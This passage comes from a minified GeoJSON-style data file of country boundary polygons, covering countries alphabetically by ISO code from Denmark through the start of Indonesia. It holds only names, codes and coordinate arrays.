081383],[10.369993,56.190007],[9.649985,55.469999],[9.921906,54.983104],[9.282049,54.830865],[8.526229,54.962744],[8.120311,55.517723],[8.089977,56.540012],[8.256582,56.809969],[8.543438,57.110003],[9.424469,57.172066],[9.775559,57.447941],[10.580006,57.730017],[10.546106,57.215733],[10.25,56.890016],[10.369993,56.609982],[10.912182,56.458621]]]]}},{type:"Feature",id:"DOM",properties:{name:"Dominican Republic"},geometry:{type:"Polygon",coordinates:[[[-71.712361,19.714456],[-71.587304,19.884911],[-70.806706,19.880286],[-70.214365,19.622885],[-69.950815,19.648],[-69.76925,19.293267],[-69.222126,19.313214],[-69.254346,19.015196],[-68.809412,18.979074],[-68.317943,18.612198],[-68.689316,18.205142],[-69.164946,18.422648],[-69.623988,18.380713],[-69.952934,18.428307],[-70.133233,18.245915],[-70.517137,18.184291],[-70.669298,18.426886],[-70.99995,18.283329],[-71.40021,17.598564],[-71.657662,17.757573],[-71.708305,18.044997],[-71.687738,18.31666],[-71.945112,18.6169],[-71.701303,18.785417],[-71.624873,19.169838],[-71.712361,19.714456]]]}},{type:"Feature",id:"DZA",properties:{name:"Algeria"},geometry:{type:"Polygon",coordinates:[[[11.999506,23.471668],[8.572893,21.565661],[5.677566,19.601207],[4.267419,19.155265],[3.158133,19.057364],[3.146661,19.693579],[2.683588,19.85623],[2.060991,20.142233],[1.823228,20.610809],[-1.550055,22.792666],[-4.923337,24.974574],[-8.6844,27.395744],[-8.665124,27.589479],[-8.66559,27.656426],[-8.674116,28.841289],[-7.059228,29.579228],[-6.060632,29.7317],[-5.242129,30.000443],[-4.859646,30.501188],[-3.690441,30.896952],[-3.647498,31.637294],[-3.06898,31.724498],[-2.616605,32.094346],[-1.307899,32.262889],[-1.124551,32.651522],[-1.388049,32.864015],[-1.733455,33.919713],[-1.792986,34.527919],[-2.169914,35.168396],[-1.208603,35.714849],[-.127454,35.888662],[.503877,36.301273],[1.466919,36.605647],[3.161699,36.783905],[4.815758,36.865037],[5.32012,36.716519],[6.26182,37.110655],[7.330385,37.118381],[7.737078,36.885708],[8.420964,36.946427],[8.217824,36.433177],[8.376368,35.479876],[8.140981,34.655146],[7.524482,34.097376],[7.612642,33.344115],[8.430473,32.748337],[8.439103,32.506285],[9.055603,32.102692],[9.48214,30.307556],[9.805634,29.424638],[9.859998,28.95999],[9.683885,28.144174],[9.756128,27.688259],[9.629056,27.140953],[9.716286,26.512206],[9.319411,26.094325],[9.910693,25.365455],[9.948261,24.936954],[10.303847,24.379313],[10.771364,24.562532],[11.560669,24.097909],[11.999506,23.471668]]]}},{type:"Feature",id:"ECU",properties:{name:"Ecuador"},geometry:{type:"Polygon",coordinates:[[[-80.302561,-3.404856],[-79.770293,-2.657512],[-79.986559,-2.220794],[-80.368784,-2.685159],[-80.967765,-2.246943],[-80.764806,-1.965048],[-80.933659,-1.057455],[-80.58337,-.906663],[-80.399325,-.283703],[-80.020898,.36034],[-80.09061,.768429],[-79.542762,.982938],[-78.855259,1.380924],[-77.855061,.809925],[-77.668613,.825893],[-77.424984,.395687],[-76.57638,.256936],[-76.292314,.416047],[-75.801466,.084801],[-75.373223,-.152032],[-75.233723,-.911417],[-75.544996,-1.56161],[-76.635394,-2.608678],[-77.837905,-3.003021],[-78.450684,-3.873097],[-78.639897,-4.547784],[-79.205289,-4.959129],[-79.624979,-4.454198],[-80.028908,-4.346091],[-80.442242,-4.425724],[-80.469295,-4.059287],[-80.184015,-3.821162],[-80.302561,-3.404856]]]}},{type:"Feature",id:"EGY",properties:{name:"Egypt"},geometry:{type:"Polygon",coordinates:[[[34.9226,29.50133],[34.64174,29.09942],[34.42655,28.34399],[34.15451,27.8233],[33.92136,27.6487],[33.58811,27.97136],[33.13676,28.41765],[32.42323,29.85108],[32.32046,29.76043],[32.73482,28.70523],[33.34876,27.69989],[34.10455,26.14227],[34.47387,25.59856],[34.79507,25.03375],[35.69241,23.92671],[35.49372,23.75237],[35.52598,23.10244],[36.69069,22.20485],[36.86623,22],[32.9,22],[29.02,22],[25,22],[25,25.6825],[25,29.238655],[24.70007,30.04419],[24.95762,30.6616],[24.80287,31.08929],[25.16482,31.56915],[26.49533,31.58568],[27.45762,31.32126],[28.45048,31.02577],[28.91353,30.87005],[29.68342,31.18686],[30.09503,31.4734],[30.97693,31.55586],[31.68796,31.4296],[31.96041,30.9336],[32.19247,31.26034],[32.99392,31.02407],[33.7734,30.96746],[34.26544,31.21936],[34.9226,29.50133]]]}},{type:"Feature",id:"ERI",properties:{name:"Eritrea"},geometry:{type:"Polygon",coordinates:[[[42.35156,12.54223],[42.00975,12.86582],[41.59856,13.45209],[41.155194,13.77332],[40.8966,14.11864],[40.026219,14.519579],[39.34061,14.53155],[39.0994,14.74064],[38.51295,14.50547],[37.90607,14.95943],[37.59377,14.2131],[36.42951,14.42211],[36.323189,14.822481],[36.75386,16.291874],[36.85253,16.95655],[37.16747,17.26314],[37.904,17.42754],[38.41009,17.998307],[38.990623,16.840626],[39.26611,15.922723],[39.814294,15.435647],[41.179275,14.49108],[41.734952,13.921037],[42.276831,13.343992],[42.589576,13.000421],[43.081226,12.699639],[42.779642,12.455416],[42.35156,12.54223]]]}},{type:"Feature",id:"ESP",properties:{name:"Spain"},geometry:{type:"Polygon",coordinates:[[[-9.034818,41.880571],[-8.984433,42.592775],[-9.392884,43.026625],[-7.97819,43.748338],[-6.754492,43.567909],[-5.411886,43.57424],[-4.347843,43.403449],[-3.517532,43.455901],[-1.901351,43.422802],[-1.502771,43.034014],[.338047,42.579546],[.701591,42.795734],[1.826793,42.343385],[2.985999,42.473015],[3.039484,41.89212],[2.091842,41.226089],[.810525,41.014732],[.721331,40.678318],[.106692,40.123934],[-.278711,39.309978],[.111291,38.738514],[-.467124,38.292366],[-.683389,37.642354],[-1.438382,37.443064],[-2.146453,36.674144],[-3.415781,36.6589],[-4.368901,36.677839],[-4.995219,36.324708],[-5.37716,35.94685],[-5.866432,36.029817],[-6.236694,36.367677],[-6.520191,36.942913],[-7.453726,37.097788],[-7.537105,37.428904],[-7.166508,37.803894],[-7.029281,38.075764],[-7.374092,38.373059],[-7.098037,39.030073],[-7.498632,39.629571],[-7.066592,39.711892],[-7.026413,40.184524],[-6.86402,40.330872],[-6.851127,41.111083],[-6.389088,41.381815],[-6.668606,41.883387],[-7.251309,41.918346],[-7.422513,41.792075],[-8.013175,41.790886],[-8.263857,42.280469],[-8.671946,42.134689],[-9.034818,41.880571]]]}},{type:"Feature",id:"EST",properties:{name:"Estonia"},geometry:{type:"Polygon",coordinates:[[[24.312863,57.793424],[24.428928,58.383413],[24.061198,58.257375],[23.42656,58.612753],[23.339795,59.18724],[24.604214,59.465854],[25.864189,59.61109],[26.949136,59.445803],[27.981114,59.475388],[28.131699,59.300825],[27.420166,58.724581],[27.716686,57.791899],[27.288185,57.474528],[26.463532,57.476389],[25.60281,57.847529],[25.164594,57.970157],[24.312863,57.793424]]]}},{type:"Feature",id:"ETH",properties:{name:"Ethiopia"},geometry:{type:"Polygon",coordinates:[[[37.90607,14.95943],[38.51295,14.50547],[39.0994,14.74064],[39.34061,14.53155],[40.02625,14.51959],[40.8966,14.11864],[41.1552,13.77333],[41.59856,13.45209],[42.00975,12.86582],[42.35156,12.54223],[42,12.1],[41.66176,11.6312],[41.73959,11.35511],[41.75557,11.05091],[42.31414,11.0342],[42.55493,11.10511],[42.776852,10.926879],[42.55876,10.57258],[42.92812,10.02194],[43.29699,9.54048],[43.67875,9.18358],[46.94834,7.99688],[47.78942,8.003],[44.9636,5.00162],[43.66087,4.95755],[42.76967,4.25259],[42.12861,4.23413],[41.855083,3.918912],[41.1718,3.91909],[40.76848,4.25702],[39.85494,3.83879],[39.559384,3.42206],[38.89251,3.50074],[38.67114,3.61607],[38.43697,3.58851],[38.120915,3.598605],[36.855093,4.447864],[36.159079,4.447864],[35.817448,4.776966],[35.817448,5.338232],[35.298007,5.506],[34.70702,6.59422],[34.25032,6.82607],[34.0751,7.22595],[33.56829,7.71334],[32.95418,7.78497],[33.2948,8.35458],[33.8255,8.37916],[33.97498,8.68456],[33.96162,9.58358],[34.25745,10.63009],[34.73115,10.91017],[34.83163,11.31896],[35.26049,12.08286],[35.86363,12.57828],[36.27022,13.56333],[36.42951,14.42211],[37.59377,14.2131],[37.90607,14.95943]]]}},{type:"Feature",id:"FIN",properties:{name:"Finland"},geometry:{type:"Polygon",coordinates:[[[28.59193,69.064777],[28.445944,68.364613],[29.977426,67.698297],[29.054589,66.944286],[30.21765,65.80598],[29.54443,64.948672],[30.444685,64.204453],[30.035872,63.552814],[31.516092,62.867687],[31.139991,62.357693],[30.211107,61.780028],[28.069998,60.503517],[26.255173,60.423961],[24.496624,60.057316],[22.869695,59.846373],[22.290764,60.391921],[21.322244,60.72017],[21.544866,61.705329],[21.059211,62.607393],[21.536029,63.189735],[22.442744,63.81781],[24.730512,64.902344],[25.398068,65.111427],[25.294043,65.534346],[23.903379,66.006927],[23.56588,66.396051],[23.539473,67.936009],[21.978535,68.616846],[20.645593,69.106247],[21.244936,69.370443],[22.356238,68.841741],[23.66205,68.891247],[24.735679,68.649557],[25.689213,69.092114],[26.179622,69.825299],[27.732292,70.164193],[29.015573,69.766491],[28.59193,69.064777]]]}},{type:"Feature",id:"FJI",properties:{name:"Fiji"},geometry:{type:"MultiPolygon",coordinates:[[[[178.3736,-17.33992],[178.71806,-17.62846],[178.55271,-18.15059],[177.93266,-18.28799],[177.38146,-18.16432],[177.28504,-17.72465],[177.67087,-17.38114],[178.12557,-17.50481],[178.3736,-17.33992]]],[[[179.364143,-16.801354],[178.725059,-17.012042],[178.596839,-16.63915],[179.096609,-16.433984],[179.413509,-16.379054],[180,-16.067133],[180,-16.555217],[179.364143,-16.801354]]],[[[-179.917369,-16.501783],[-180,-16.555217],[-180,-16.067133],[-179.79332,-16.020882],[-179.917369,-16.501783]]]]}},{type:"Feature",id:"FLK",properties:{name:"Falkland Islands"},geometry:{type:"Polygon",coordinates:[[[-61.2,-51.85],[-60,-51.25],[-59.15,-51.5],[-58.55,-51.1],[-57.75,-51.55],[-58.05,-51.9],[-59.4,-52.2],[-59.85,-51.85],[-60.7,-52.3],[-61.2,-51.85]]]}},{type:"Feature",id:"FRA",properties:{name:"France"},geometry:{type:"MultiPolygon",coordinates:[[[[9.560016,42.152492],[9.229752,41.380007],[8.775723,41.583612],[8.544213,42.256517],[8.746009,42.628122],[9.390001,43.009985],[9.560016,42.152492]]],[[[3.588184,50.378992],[4.286023,49.907497],[4.799222,49.985373],[5.674052,49.529484],[5.897759,49.442667],[6.18632,49.463803],[6.65823,49.201958],[8.099279,49.017784],[7.593676,48.333019],[7.466759,47.620582],[7.192202,47.449766],[6.736571,47.541801],[6.768714,47.287708],[6.037389,46.725779],[6.022609,46.27299],[6.5001,46.429673],[6.843593,45.991147],[6.802355,45.70858],[7.096652,45.333099],[6.749955,45.028518],[7.007562,44.254767],[7.549596,44.127901],[7.435185,43.693845],[6.529245,43.128892],[4.556963,43.399651],[3.100411,43.075201],[2.985999,42.473015],[1.826793,42.343385],[.701591,42.795734],[.338047,42.579546],[-1.502771,43.034014],[-1.901351,43.422802],[-1.384225,44.02261],[-1.193798,46.014918],[-2.225724,47.064363],[-2.963276,47.570327],[-4.491555,47.954954],[-4.59235,48.68416],[-3.295814,48.901692],[-1.616511,48.644421],[-1.933494,49.776342],[-.989469,49.347376],[1.338761,50.127173],[1.639001,50.946606],[2.513573,51.148506],[2.658422,50.796848],[3.123252,50.780363],[3.588184,50.378992]]]]}},{type:"Feature",id:"GAB",properties:{name:"Gabon"},geometry:{type:"Polygon",coordinates:[[[11.093773,-3.978827],[10.066135,-2.969483],[9.405245,-2.144313],[8.797996,-1.111301],[8.830087,-.779074],[9.04842,-.459351],[9.291351,.268666],[9.492889,1.01012],[9.830284,1.067894],[11.285079,1.057662],[11.276449,2.261051],[11.751665,2.326758],[12.35938,2.192812],[12.951334,2.321616],[13.075822,2.267097],[13.003114,1.830896],[13.282631,1.314184],[14.026669,1.395677],[14.276266,1.19693],[13.843321,.038758],[14.316418,-.552627],[14.425456,-1.333407],[14.29921,-1.998276],[13.992407,-2.470805],[13.109619,-2.42874],[12.575284,-1.948511],[12.495703,-2.391688],[11.820964,-2.514161],[11.478039,-2.765619],[11.855122,-3.426871],[11.093773,-3.978827]]]}},{type:"Feature",id:"GBR",properties:{name:"United Kingdom"},geometry:{type:"MultiPolygon",coordinates:[[[[-5.661949,54.554603],[-6.197885,53.867565],[-6.95373,54.073702],[-7.572168,54.059956],[-7.366031,54.595841],[-7.572168,55.131622],[-6.733847,55.17286],[-5.661949,54.554603]]],[[[-3.005005,58.635],[-4.073828,57.553025],[-3.055002,57.690019],[-1.959281,57.6848],[-2.219988,56.870017],[-3.119003,55.973793],[-2.085009,55.909998],[-2.005676,55.804903],[-1.114991,54.624986],[-.430485,54.464376],[.184981,53.325014],[.469977,52.929999],[1.681531,52.73952],[1.559988,52.099998],[1.050562,51.806761],[1.449865,51.289428],[.550334,50.765739],[-.787517,50.774989],[-2.489998,50.500019],[-2.956274,50.69688],[-3.617448,50.228356],[-4.542508,50.341837],[-5.245023,49.96],[-5.776567,50.159678],[-4.30999,51.210001],[-3.414851,51.426009],[-3.422719,51.426848],[-4.984367,51.593466],[-5.267296,51.9914],[-4.222347,52.301356],[-4.770013,52.840005],[-4.579999,53.495004],[-3.093831,53.404547],[-3.09208,53.404441],[-2.945009,53.985],[-3.614701,54.600937],[-3.630005,54.615013],[-4.844169,54.790971],[-5.082527,55.061601],[-4.719112,55.508473],[-5.047981,55.783986],[-5.586398,55.311146],[-5.644999,56.275015],[-6.149981,56.78501],[-5.786825,57.818848],[-5.009999,58.630013],[-4.211495,58.550845],[-3.005005,58.635]]]]}},{type:"Feature",id:"GEO",properties:{name:"Georgia"},geometry:{type:"Polygon",coordinates:[[[41.554084,41.535656],[41.703171,41.962943],[41.45347,42.645123],[40.875469,43.013628],[40.321394,43.128634],[39.955009,43.434998],[40.076965,43.553104],[40.922185,43.382159],[42.394395,43.220308],[43.756017,42.740828],[43.9312,42.554974],[44.537623,42.711993],[45.470279,42.502781],[45.77641,42.092444],[46.404951,41.860675],[46.145432,41.722802],[46.637908,41.181673],[46.501637,41.064445],[45.962601,41.123873],[45.217426,41.411452],[44.97248,41.248129],[43.582746,41.092143],[42.619549,41.583173],[41.554084,41.535656]]]}},{type:"Feature",id:"GHA",properties:{name:"Ghana"},geometry:{type:"Polygon",coordinates:[[[1.060122,5.928837],[-.507638,5.343473],[-1.063625,5.000548],[-1.964707,4.710462],[-2.856125,4.994476],[-2.810701,5.389051],[-3.24437,6.250472],[-2.983585,7.379705],[-2.56219,8.219628],[-2.827496,9.642461],[-2.963896,10.395335],[-2.940409,10.96269],[-1.203358,11.009819],[-.761576,10.93693],[-.438702,11.098341],[.023803,11.018682],[-.049785,10.706918],[.36758,10.191213],[.365901,9.465004],[.461192,8.677223],[.712029,8.312465],[.490957,7.411744],[.570384,6.914359],[.836931,6.279979],[1.060122,5.928837]]]}},{type:"Feature",id:"GIN",properties:{name:"Guinea"},geometry:{type:"Polygon",coordinates:[[[-8.439298,7.686043],[-8.722124,7.711674],[-8.926065,7.309037],[-9.208786,7.313921],[-9.403348,7.526905],[-9.33728,7.928534],[-9.755342,8.541055],[-10.016567,8.428504],[-10.230094,8.406206],[-10.505477,8.348896],[-10.494315,8.715541],[-10.65477,8.977178],[-10.622395,9.26791],[-10.839152,9.688246],[-11.117481,10.045873],[-11.917277,10.046984],[-12.150338,9.858572],[-12.425929,9.835834],[-12.596719,9.620188],[-12.711958,9.342712],[-13.24655,8.903049],[-13.685154,9.494744],[-14.074045,9.886167],[-14.330076,10.01572],[-14.579699,10.214467],[-14.693232,10.656301],[-14.839554,10.876572],[-15.130311,11.040412],[-14.685687,11.527824],[-14.382192,11.509272],[-14.121406,11.677117],[-13.9008,11.678719],[-13.743161,11.811269],[-13.828272,12.142644],[-13.718744,12.247186],[-13.700476,12.586183],[-13.217818,12.575874],[-12.499051,12.33209],[-12.278599,12.35444],[-12.203565,12.465648],[-11.658301,12.386583],[-11.513943,12.442988],[-11.456169,12.076834],[-11.297574,12.077971],[-11.036556,12.211245],[-10.87083,12.177887],[-10.593224,11.923975],[-10.165214,11.844084],[-9.890993,12.060479],[-9.567912,12.194243],[-9.327616,12.334286],[-9.127474,12.30806],[-8.905265,12.088358],[-8.786099,11.812561],[-8.376305,11.393646],[-8.581305,11.136246],[-8.620321,10.810891],[-8.407311,10.909257],[-8.282357,10.792597],[-8.335377,10.494812],[-8.029944,10.206535],[-8.229337,10.12902],[-8.309616,9.789532],[-8.079114,9.376224],[-7.8321,8.575704],[-8.203499,8.455453],[-8.299049,8.316444],[-8.221792,8.123329],[-8.280703,7.68718],[-8.439298,7.686043]]]}},{type:"Feature",id:"GMB",properties:{name:"Gambia"},geometry:{type:"Polygon",coordinates:[[[-16.841525,13.151394],[-16.713729,13.594959],[-15.624596,13.623587],[-15.39877,13.860369],[-15.081735,13.876492],[-14.687031,13.630357],[-14.376714,13.62568],[-14.046992,13.794068],[-13.844963,13.505042],[-14.277702,13.280585],[-14.712197,13.298207],[-15.141163,13.509512],[-15.511813,13.27857],[-15.691001,13.270353],[-15.931296,13.130284],[-16.841525,13.151394]]]}},{type:"Feature",id:"GNB",properties:{name:"Guinea Bissau"},geometry:{type:"Polygon",coordinates:[[[-15.130311,11.040412],[-15.66418,11.458474],[-16.085214,11.524594],[-16.314787,11.806515],[-16.308947,11.958702],[-16.613838,12.170911],[-16.677452,12.384852],[-16.147717,12.547762],[-15.816574,12.515567],[-15.548477,12.62817],[-13.700476,12.586183],[-13.718744,12.247186],[-13.828272,12.142644],[-13.743161,11.811269],[-13.9008,11.678719],[-14.121406,11.677117],[-14.382192,11.509272],[-14.685687,11.527824],[-15.130311,11.040412]]]}},{type:"Feature",id:"GNQ",properties:{name:"Equatorial Guinea"},geometry:{type:"Polygon",coordinates:[[[9.492889,1.01012],[9.305613,1.160911],[9.649158,2.283866],[11.276449,2.261051],[11.285079,1.057662],[9.830284,1.067894],[9.492889,1.01012]]]}},{type:"Feature",id:"GRC",properties:{name:"Greece"},geometry:{type:"MultiPolygon",coordinates:[[[[23.69998,35.705004],[24.246665,35.368022],[25.025015,35.424996],[25.769208,35.354018],[25.745023,35.179998],[26.290003,35.29999],[26.164998,35.004995],[24.724982,34.919988],[24.735007,35.084991],[23.514978,35.279992],[23.69998,35.705004]]],[[[26.604196,41.562115],[26.294602,40.936261],[26.056942,40.824123],[25.447677,40.852545],[24.925848,40.947062],[23.714811,40.687129],[24.407999,40.124993],[23.899968,39.962006],[23.342999,39.960998],[22.813988,40.476005],[22.626299,40.256561],[22.849748,39.659311],[23.350027,39.190011],[22.973099,38.970903],[23.530016,38.510001],[24.025025,38.219993],[24.040011,37.655015],[23.115003,37.920011],[23.409972,37.409991],[22.774972,37.30501],[23.154225,36.422506],[22.490028,36.41],[21.670026,36.844986],[21.295011,37.644989],[21.120034,38.310323],[20.730032,38.769985],[20.217712,39.340235],[20.150016,39.624998],[20.615,40.110007],[20.674997,40.435],[20.99999,40.580004],[21.02004,40.842727],[21.674161,40.931275],[22.055378,41.149866],[22.597308,41.130487],[22.76177,41.3048],[22.952377,41.337994],[23.692074,41.309081],[24.492645,41.583896],[25.197201,41.234486],[26.106138,41.328899],[26.117042,41.826905],[26.604196,41.562115]]]]}},{type:"Feature",id:"GRL",properties:{name:"Greenland"},geometry:{type:"Polygon",coordinates:[[[-46.76379,82.62796],[-43.40644,83.22516],[-39.89753,83.18018],[-38.62214,83.54905],[-35.08787,83.64513],[-27.10046,83.51966],[-20.84539,82.72669],[-22.69182,82.34165],[-26.51753,82.29765],[-31.9,82.2],[-31.39646,82.02154],[-27.85666,82.13178],[-24.84448,81.78697],[-22.90328,82.09317],[-22.07175,81.73449],[-23.16961,81.15271],[-20.62363,81.52462],[-15.76818,81.91245],[-12.77018,81.71885],[-12.20855,81.29154],[-16.28533,80.58004],[-16.85,80.35],[-20.04624,80.17708],[-17.73035,80.12912],[-18.9,79.4],[-19.70499,78.75128],[-19.67353,77.63859],[-18.47285,76.98565],[-20.03503,76.94434],[-21.67944,76.62795],[-19.83407,76.09808],[-19.59896,75.24838],[-20.66818,75.15585],[-19.37281,74.29561],[-21.59422,74.22382],[-20.43454,73.81713],[-20.76234,73.46436],[-22.17221,73.30955],[-23.56593,73.30663],[-22.31311,72.62928],[-22.29954,72.18409],[-24.27834,72.59788],[-24.79296,72.3302],[-23.44296,72.08016],[-22.13281,71.46898],[-21.75356,70.66369],[-23.53603,70.471],[-24.30702,70.85649],[-25.54341,71.43094],[-25.20135,70.75226],[-26.36276,70.22646],[-23.72742,70.18401],[-22.34902,70.12946],[-25.02927,69.2588],[-27.74737,68.47046],[-30.67371,68.12503],[-31.77665,68.12078],[-32.81105,67.73547],[-34.20196,66.67974],[-36.35284,65.9789],[-37.04378,65.93768],[-38.37505,65.69213],[-39.81222,65.45848],[-40.66899,64.83997],[-40.68281,64.13902],[-41.1887,63.48246],[-42.81938,62.68233],[-42.41666,61.90093],[-42.86619,61.07404],[-43.3784,60.09772],[-44.7875,60.03676],[-46.26364,60.85328],[-48.26294,60.85843],[-49.23308,61.40681],[-49.90039,62.38336],[-51.63325,63.62691],[-52.14014,64.27842],[-52.27659,65.1767],[-53.66166,66.09957],[-53.30161,66.8365],[-53.96911,67.18899],[-52.9804,68.35759],[-51.47536,68.72958],[-51.08041,69.14781],[-50.87122,69.9291],[-52.013585,69.574925],[-52.55792,69.42616],[-53.45629,69.283625],[-54.68336,69.61003],[-54.75001,70.28932],[-54.35884,70.821315],[-53.431315,70.835755],[-51.39014,70.56978],[-53.10937,71.20485],[-54.00422,71.54719],[-55,71.406537],[-55.83468,71.65444],[-54.71819,72.58625],[-55.32634,72.95861],[-56.12003,73.64977],[-57.32363,74.71026],[-58.59679,75.09861],[-58.58516,75.51727],[-61.26861,76.10238],[-63.39165,76.1752],[-66.06427,76.13486],[-68.50438,76.06141],[-69.66485,76.37975],[-71.40257,77.00857],[-68.77671,77.32312],[-66.76397,77.37595],[-71.04293,77.63595],[-73.297,78.04419],[-73.15938,78.43271],[-69.37345,78.91388],[-65.7107,79.39436],[-65.3239,79.75814],[-68.02298,80.11721],[-67.15129,80.51582],[-63.68925,81.21396],[-62.23444,81.3211],[-62.65116,81.77042],[-60.28249,82.03363],[-57.20744,82.19074],[-54.13442,82.19962],[-53.04328,81.88833],[-50.39061,82.43883],[-48.00386,82.06481],[-46.59984,81.985945],[-44.523,81.6607],[-46.9007,82.19979],[-46.76379,82.62796]]]}},{type:"Feature",id:"GTM",properties:{name:"Guatemala"},geometry:{type:"Polygon",coordinates:[[[-90.095555,13.735338],[-90.608624,13.909771],[-91.23241,13.927832],[-91.689747,14.126218],[-92.22775,14.538829],[-92.20323,14.830103],[-92.087216,15.064585],[-92.229249,15.251447],[-91.74796,16.066565],[-90.464473,16.069562],[-90.438867,16.41011],[-90.600847,16.470778],[-90.711822,16.687483],[-91.08167,16.918477],[-91.453921,17.252177],[-91.002269,17.254658],[-91.00152,17.817595],[-90.067934,17.819326],[-89.14308,17.808319],[-89.150806,17.015577],[-89.229122,15.886938],[-88.930613,15.887273],[-88.604586,15.70638],[-88.518364,15.855389],[-88.225023,15.727722],[-88.68068,15.346247],[-89.154811,15.066419],[-89.22522,14.874286],[-89.145535,14.678019],[-89.353326,14.424133],[-89.587343,14.362586],[-89.534219,14.244816],[-89.721934,14.134228],[-90.064678,13.88197],[-90.095555,13.735338]]]}},{type:"Feature",id:"GUF",properties:{name:"French Guiana"},geometry:{type:"Polygon",coordinates:[[[-52.556425,2.504705],[-52.939657,2.124858],[-53.418465,2.053389],[-53.554839,2.334897],[-53.778521,2.376703],[-54.088063,2.105557],[-54.524754,2.311849],[-54.27123,2.738748],[-54.184284,3.194172],[-54.011504,3.62257],[-54.399542,4.212611],[-54.478633,4.896756],[-53.958045,5.756548],[-53.618453,5.646529],[-52.882141,5.409851],[-51.823343,4.565768],[-51.657797,4.156232],[-52.249338,3.241094],[-52.556425,2.504705]]]}},{type:"Feature",id:"GUY",properties:{name:"Guyana"},geometry:{type:"Polygon",coordinates:[[[-59.758285,8.367035],[-59.101684,7.999202],[-58.482962,7.347691],[-58.454876,6.832787],[-58.078103,6.809094],[-57.542219,6.321268],[-57.147436,5.97315],[-57.307246,5.073567],[-57.914289,4.812626],[-57.86021,4.576801],[-58.044694,4.060864],[-57.601569,3.334655],[-57.281433,3.333492],[-57.150098,2.768927],[-56.539386,1.899523],[-56.782704,1.863711],[-57.335823,1.948538],[-57.660971,1.682585],[-58.11345,1.507195],[-58.429477,1.463942],[-58.540013,1.268088],[-59.030862,1.317698],[-59.646044,1.786894],[-59.718546,2.24963],[-59.974525,2.755233],[-59.815413,3.606499],[-59.53804,3.958803],[-59.767406,4.423503],[-60.111002,4.574967],[-59.980959,5.014061],[-60.213683,5.244486],[-60.733574,5.200277],[-61.410303,5.959068],[-61.139415,6.234297],[-61.159336,6.696077],[-60.543999,6.856584],[-60.295668,7.043911],[-60.637973,7.415],[-60.550588,7.779603],[-59.758285,8.367035]]]}},{type:"Feature",id:"HND",properties:{name:"Honduras"},geometry:{type:"Polygon",coordinates:[[[-87.316654,12.984686],[-87.489409,13.297535],[-87.793111,13.38448],[-87.723503,13.78505],[-87.859515,13.893312],[-88.065343,13.964626],[-88.503998,13.845486],[-88.541231,13.980155],[-88.843073,14.140507],[-89.058512,14.340029],[-89.353326,14.424133],[-89.145535,14.678019],[-89.22522,14.874286],[-89.154811,15.066419],[-88.68068,15.346247],[-88.225023,15.727722],[-88.121153,15.688655],[-87.901813,15.864458],[-87.61568,15.878799],[-87.522921,15.797279],[-87.367762,15.84694],[-86.903191,15.756713],[-86.440946,15.782835],[-86.119234,15.893449],[-86.001954,16.005406],[-85.683317,15.953652],[-85.444004,15.885749],[-85.182444,15.909158],[-84.983722,15.995923],[-84.52698,15.857224],[-84.368256,15.835158],[-84.063055,15.648244],[-83.773977,15.424072],[-83.410381,15.270903],[-83.147219,14.995829],[-83.489989,15.016267],[-83.628585,14.880074],[-83.975721,14.749436],[-84.228342,14.748764],[-84.449336,14.621614],[-84.649582,14.666805],[-84.820037,14.819587],[-84.924501,14.790493],[-85.052787,14.551541],[-85.148751,14.560197],[-85.165365,14.35437],[-85.514413,14.079012],[-85.698665,13.960078],[-85.801295,13.836055],[-86.096264,14.038187],[-86.312142,13.771356],[-86.520708,13.778487],[-86.755087,13.754845],[-86.733822,13.263093],[-86.880557,13.254204],[-87.005769,13.025794],[-87.316654,12.984686]]]}},{type:"Feature",id:"HRV",properties:{name:"Croatia"},geometry:{type:"Polygon",coordinates:[[[18.829838,45.908878],[19.072769,45.521511],[19.390476,45.236516],[19.005486,44.860234],[18.553214,45.08159],[17.861783,45.06774],[17.002146,45.233777],[16.534939,45.211608],[16.318157,45.004127],[15.959367,45.233777],[15.750026,44.818712],[16.23966,44.351143],[16.456443,44.04124],[16.916156,43.667722],[17.297373,43.446341],[17.674922,43.028563],[18.56,42.65],[18.450016,42.479991],[17.50997,42.849995],[16.930006,43.209998],[16.015385,43.507215],[15.174454,44.243191],[15.37625,44.317915],[14.920309,44.738484],[14.901602,45.07606],[14.258748,45.233777],[13.952255,44.802124],[13.656976,45.136935],[13.679403,45.484149],[13.71506,45.500324],[14.411968,45.466166],[14.595109,45.634941],[14.935244,45.471695],[15.327675,45.452316],[15.323954,45.731783],[15.67153,45.834154],[15.768733,46.238108],[16.564808,46.503751],[16.882515,46.380632],[17.630066,45.951769],[18.456062,45.759481],[18.829838,45.908878]]]}},{type:"Feature",id:"HTI",properties:{name:"Haiti"},geometry:{type:"Polygon",coordinates:[[[-73.189791,19.915684],[-72.579673,19.871501],[-71.712361,19.714456],[-71.624873,19.169838],[-71.701303,18.785417],[-71.945112,18.6169],[-71.687738,18.31666],[-71.708305,18.044997],[-72.372476,18.214961],[-72.844411,18.145611],[-73.454555,18.217906],[-73.922433,18.030993],[-74.458034,18.34255],[-74.369925,18.664908],[-73.449542,18.526053],[-72.694937,18.445799],[-72.334882,18.668422],[-72.79165,19.101625],[-72.784105,19.483591],[-73.415022,19.639551],[-73.189791,19.915684]]]}},{type:"Feature",id:"HUN",properties:{name:"Hungary"},geometry:{type:"Polygon",coordinates:[[[16.202298,46.852386],[16.534268,47.496171],[16.340584,47.712902],[16.903754,47.714866],[16.979667,48.123497],[17.488473,47.867466],[17.857133,47.758429],[18.696513,47.880954],[18.777025,48.081768],[19.174365,48.111379],[19.661364,48.266615],[19.769471,48.202691],[20.239054,48.327567],[20.473562,48.56285],[20.801294,48.623854],[21.872236,48.319971],[22.085608,48.422264],[22.64082,48.15024],[22.710531,47.882194],[22.099768,47.672439],[21.626515,46.994238],[21.021952,46.316088],[20.220192,46.127469],[19.596045,46.17173],[18.829838,45.908878],[18.456062,45.759481],[17.630066,45.951769],[16.882515,46.380632],[16.564808,46.503751],[16.370505,46.841327],[16.202298,46.852386]]]}},{type:"Feature",id:"IDN",properties:{name:"Indonesia"},geometry:{type:"MultiPolygon",coordinates:[[[[120.715609,-10.239581],[120.295014,-10.25865],[118.967808,-9.557969],[119.90031,-9.36134],[120.425756,-9.665921],[120.775502,-9.969675],[120.715609,-10.239581]]],[[[124.43595,-10.140001],[123.579982,-10.359987],[123.459989,-10.239995],[123.550009,-9.900016],[123.980009,-9.290027],[124.968682,-8.89279],[125.07002,-9.089987],[125.08852,-9.393173],[124.43595,-10.140001]]],[[[117.900018,-8.095681],[118.260616,-8.362383],[118.87846,-8.280683],[119.126507,-8.705825],[117.970402,-8.906639],[117.277731,-9.040895],[116.740141,-9.032937],[117.083737,-8.457158],[117.63